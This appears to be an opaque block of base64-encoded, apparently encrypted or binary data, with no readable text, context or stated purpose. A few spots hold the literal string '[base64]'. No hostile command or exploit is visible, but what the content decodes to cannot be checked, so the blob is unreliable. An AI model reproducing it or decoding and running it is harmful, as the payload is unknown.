TmxKY4wbbyiMCK39DDa5Wok/nNeRhw9/ArXRU17Nx5M0vc6335B1w5M+WLfLARN9XzeQVt/DJcj09tRqjbXjfB/DsF3cesQB9LLK0Ew+1apiMAUY4QPAJpUJs+EXH0Bro7Nqqidf2SJONPCzDfBtDxJhJP42gnan9doMJ/vppZCxAhb1ledfd+2ZtDHaFz0XZnmZubU26ukJSfvJ6QSb01vq7SswV6ah+VmfZjsNAx9YliI4xj8Wwjok/ry7kBejBLNZ3sbeKIlIPttetQCyD3uUql1LQ3pOSQrqajTNWOe4bWaIFuv1OO29cYZzTgs2jD96TZ+5yMj8SaMUIYaMUL7/lBtpSq9I8JWx7pXpSKHKmo4q2/pLiIp6G6g1Byrp2EsNmhNmdG83isnPBy4OceVZeSNoeHqUvMLeM/OR4DygG44q6KCJispRsA/AOBLPRVLiTbs4fZJyRsLdlZEO8hFKho0ex0kD6N5xjWHxUWEb56VGOBQuoKn4V97zY4PWHTI4tKWJfj5o/C4eKGhMawQT6R1Q2WkIiVM9525kfjfami9xC5IJm7P1P/iqlsoUcx4ISpGGwt/1uuycEOJU4EXNZRk5N6Tr8TPHtQ7igiQE0TtEyX65H1+3EAgWaeqrD/VVTYVsxGRhZ/gk5eEJKWsBYQMIN2vHJzy+BBrDEpK/WaE82PgZRuH/k3d03VM86HcPC+si+b0D9m9uD8tMjM4kSjqCg1x9bolWKOJ9JfCD3yRm9ZiZaAA3DKExM9jfUIQTCxolgZKvXe4nnSQU3zHehQnfzn/au1u4W7s2EYeMmSPmXOhYPlqxmiUOGv/OmO77IcYu/qwAhp/dtHDN4QXvgtlSROU+1mSTwe1tzAukUE4Dpk+r4+wDt4twdv0uCua0Y12XV8n4e2EdGlhTIHc/[base64]/6lOSqQQgsdbeWX7twnB3MhT9V8BWveLPhTtzpcsuM7lh4w3APKsgzq2KwsMA5EB0ZTMXoP1MrxJRs1XaHunD+FghSUNc4NyqMukjDO1hzvB5d46IALVxPCAZYb2wUFYB28M8NARyB92NT9ZTRH//5mEvxXoXZaA/PzSwoulPBVA1tBS9Mn+ZKv6n/FxNtcZsdU2SPBjm3AjF4VQLuWfdwbFpaZ4/ZhOp/9LN+DnNlpIasoUHdUZsyBDokG8u9eWNSUca1CjWMwWw54hvvW61D5REfdxRzxfDF1OOLXfRhJiFXJqOXqgVYn+z/04l0h3vhqXNutrvIDp1oqH4GDkFhRjs6BRIj6KD5Kd6e9i/[base64]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[base64]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[base64]/0FK9LUhdoH8q8KgcV63N08ZCB9tkgBGFiMMMJzLptRegSyKy/4YSagElScfUDYJ5oki0U923bi9GNY4mWvm1E4OaA6C4bUDvWnx0MG41azEwx+gsd5eZrwA56U+017hXUeFmQTu7bZSHxwx6LnmkHubcSkAppZDVpBgStn26fhQP3fuQWDK+kMWekbExlJQaSndKMMRnQtOY0XOtqIdxKKFos/kj6t4ZFSYAbQZfcM7GLEiHjatxacqRZz8z4UaCB35qnsxG/FVX3vZNQlKBkK2ufRgJHNV+XghSTpjLUiDZWclJi52hvpkOMW5oBfX+TRZh6uy1Erx5ACgO7UAijfMRvi8Vlz/oiOWPov2IhfQOk7b/LMNHIiplzP4YzlB62AH+aPbGfRR+JpwmnxMrwahWBMhu0FXSIOhggU70VA8F6kQJ+AKtMZyqEKUE7h0ydZcsFV4MOeS922ZCzO/FC6i23vHoZEnxGXA539JrS0+bIM14sg9WXUfaJx4psFk+KJyvemlZ3bvCqGCGiz4EQbUqsPBXiP33gAwIDlUIvYtBv3VY5ihZ/yRHOur8QIJtE68KdJaZY3/bLKns6uOro/K9SENnq2tAHImuBFF/[base64]/dxlz5cRkWdPGhT742PtK6esPe70DTdk73bTGRv8lufpwaBEVr3jt2EkGBbQzzOnf4FMhj4bfKl7Vy37GpbWkXkSMxSnNeQFZRv8H6ENmSVzh3YboPFOCb1zPnf2C0GQsjzbdc474XxG8HHtb8YzxDlUqbdQmjmXYnDULP83q7/hiYoJJvVEWw+A0cv4EhR0lU/jdGLD1XNVGW337CVLYo5TqCbbHnyTM6CHbDsXqA1jqB/v93Tr/7qMAALzlk00Fxpr5baiIMRt4bh5LqmAt9O+97wgXfh1eqackvaA3eMTc6Ka4HFd71h7U16kWHVtamIQSlh7ciDkqTkE5wvRMzpZDZHFjBjpp613KWMjglCOxkVlNQMZvKBKPHZArIy2mslQc74gMDTWdIq+Aqtxs7IUim5w0w8zqZuXDvlc/QajRoY1KZxgmSjDhIzr+T/FJkb/6zXZw5sGocdIXULlOqQoDtsRLYi6F1GzNIk2xoV9XS09JCVotAWLtzuiZBxyXJsBVQnlJoun10unJGKY5CTgaqGUfHZRsJ5I0ukEL1xr+HWpAbSKrx2Q2IoGKghXfu/yxJceX3FjM1srDZYXg33ZHF4NJV97LFmjXwyPZLOAbyCVnyxINiixPNzxSA8mJjMDG/bnyeR7MmYoEDTL5hI6JhZaFEnn7545Lho3DSm1IKKwG0hNa8/QA007Ih0h7fpblE/DAH+I0HQz/dsXrpbBZ2m4XDlI6d5nD9ns5aK0/ZAF9ZrjfakrE7vlE4xZ1FiodE64uJAXj6naTwh3fAQboxztCOveJuzrDSQka67mgfFzEFQx/AAJjf5dbeFHMtGmHn+RxbEdwYA/BdGq65Pxnipvb2CavJcWgPQhQGuzCz7lcnLNEQUsFYCaJ/qINbMw6a/jvPIxRVEWxGSM8G4sbWauKqc49IwfiR/QVpAI9QSz+2CXkTmW/aMu55/Jmh3dJQrk0YPR3MJipKJ9KwNftWqG7RTcuJD6XZhmA26bsOq2FNE8q9D99taPWuIyKkO0USqEgc7k/53/M7TNPiLI6YDpoXKfplQ3o/xpXcGcGMOuaFESTda0irepYDcWkGWvCeqbiZv5Sw0R4LEr2RD9VmiDLQYfMdDMZcmubFwvKmZoPcyyLzcYXR/xHcGwZq/vpYz77yjTkmAGg5yiRUV1UqIb372QC77o0zsWP5qEogxR0TqBphNifil1dwQmfM+oATnpxj1jISJCWgPiGOtJodbzFuQ+MLMpOxHhyp2zrftXUGujjzIW7Rssd6jbncutlDMEMN90Pweb5QcM15sS8k8c4dkLC/1R+ZiFJsN8t9oMB57MX0KvO/D1/TgX5HJw8I0d8ZNu6FhppCWD593l7Rf1CJNdLGgRhvA3QLqHgnIKV9w3zqKNmtrWDDZsVm3YNaFZFtuygfcldD1tLYQ9ql5auJP5y+8EQrwp+H3WRxF130HuC28+ysnS//eq9niPdALPVHjZR95xLdP9ZTofKsQyBuBAaVzJfydDUjYEZY4zfC3S+xrqh1fsJVn8Y8XVAYstnjVaabTKv0+OvtbQkG0AFr6O7+oKdwBrgTRwL6x1vDwQIqdAQniuBBSpptkUcfK/S7YBKsxO5Fi/5iE/4xDHAVttUkelCjSim+hBLqdeBPm5V8ZJvKKxDe374ucJ29Tq0z+9QsCbOj73TRmfcy1SsdMql3NOsZBkGYIMhi1FHJeK7cSQALjjmKKuqvM8lGiOQ/ffNLMrqphGCiLWb5C+ik+vXutzDRW5f+ySVMDnSrDnGUlvABK/STFBGrUmsqdUCMvjU+edULxgOoyyg7b/PFIul2gQSk+94Aer52eASQQy4l0zUbdP5ImwAIeao09oOeBzUf4M9YuqRFC/2PcRjXyLCNQwlWepNwnZ0YztwLJjInBWxwdJ1MATU8Fx3nHCXZqykVxiYtPnlZ4jg+VtepaaPqmlUCIZiVg/Us0MC2D0anvNsZW2TGgMmxPT0Y/ggewFjOvlAZ/lNK2kpiaZp94P8Dp49gNoaZWoiIUXizX9oLr6TQyVb72jwFZ89oz3+oTmVLN4Qz4yI0TJhrfwPOBIc99bIHTXfQ/GUyEdJaaJ+dW/pBCiPQdiygBIp+RD1zxHq8XlGOgfjv7N6DC2YrlLs+A8Jjiv6dj2RrWBlpXP/cf2DzGtw9h/aXkWtNI0HnNN0GWTI57h/LSadfzGRaWsrDjT0ZWKwFBMIRJqNSywNTON7qvsdIGzXA+wrQJloTbVCq+7khydyVH5aAc79eyH3ZDpw+T2lSwSaq9Ta04ZCmQCTcaEICqaZT/+msrktj40/qqlcyD3a6fetIaccNO9pjvgMkPESG2N9cfogAKhoWa7vlEBSfSwJTjwFSgY0uObloiFoPRU6AT57xKqOgVU1bgK/jeNJeCmuELcsZkx/vLfUO8BYySyrbE+/Sr33t2rWvsCsTti2hyYNkLdFlrnjAHmbejn4Rln7NHldrngMub7wBG6XrP7NFGEpO/aOPvEQW4+s7/4V3dVbLY58O0/xvkGfAN0ynOMPOaimAvGWunV9DWsMkrFcwdsoBQZOBlKsIEjlX31ZfeiKDQvWZdt/JPWymFY/37YoKiwIkDvX9U3etj3miTaX5TCJv7WaETBXlpHl/2lO0iditsPsaftNR13OCBKzgxJc7cWUd9M/u8JjVExGUJq26aZYPei2CfrHmNsVlx6z/osW729OBmbyLXeDgFKZjZOb9iWyMtmws2qKHB15pDriLgpPcKEpzaBH/l8EFV1CyZt/EZbrOb+i/Q3icPYxZCvZIrpZv4U1Ub1xOskFYhX9/MFlOwZmyYF72neDt4rb48kk8UujWdUAFvpDvRlNBvh7szL4Dl9bbnJIAqegNlc3RwGYyXoUpPxDiKr7xEcGYp2Q4tckNMkcqMayJ9Iar6d8/MAbbHU+hl9DqUnS+zVmcxFkBXgRABfR5IPTLHDRkyS84+rF6//DEQMkIzDYe9oNMbSDY2qKDWSHHsiikg03SoSEzorVqzyoL7AQ+ZaJBiG+1yhnDRBCWZK4Nd3T2v8wW0PzrDWjfDDE60Fbodifl8CHyDZybXEWTp44QSwVrhhxCCvU12Ym0z0h8fu9Ce3BXWncTjHBybeeseU6bNpvHSgfGUYo+v9nb1lq8/WIcqvbMTVOTic7Su07qy5jlxIrB3eCgw27DW3DPYK5Qd0ywm1u41YwnswQTY5FePXu3sJ6xQJJBMyYMikhI5OBv+PsKeyQD4kJE26zSJNe1cbjFuf0GSzvWSH8vI6F71v3U+HkTDerjwKGDQxbkYgUEhb0LkI1d7oG8LPg/R3Ypjil0BBRXdh7/Bp9HcZlMbVNBJ9d7Xrj1aS1ZdDeweKZALjREC+c+SmXGqw80zr3I6RX4aexxQNIlSOZ6zWxwBsUsQBwu+sO60Hyz9Q4dVLvx7K+TPuy8lw0BCqrJ3tuS1Ux5mFPVUpMvnsiDM8IkesPxRgetT4ii/gcAHdw73S8d3l4ltiFs8kpLcX8LDxZUtZddrgsps/yV1f1/l2a/T0wbX5CpvnoQxeschU/nmB2pukWAoXjiMUG2GTETKkwO7J+EcJxIeNhD3hP27YFcP0jTSw5IYAzjtc2a3mwdik/AmOgYGF0WDiPJi2yXpzscsF/pTLzGqX2QlgrSeTADWoWCcc46VeqWbIcfjbT0sP5zh8n9NnQTEt+PL